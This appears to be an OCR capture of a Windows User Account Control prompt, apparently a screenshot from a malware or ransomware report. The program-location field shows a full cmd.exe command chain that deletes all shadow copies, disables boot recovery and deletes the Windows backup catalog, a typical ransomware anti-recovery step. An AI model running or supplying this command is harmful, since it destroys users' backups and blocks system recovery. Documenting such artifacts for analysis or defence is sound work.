 User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\_
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no
& wbadmin delete catalog -quiet
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear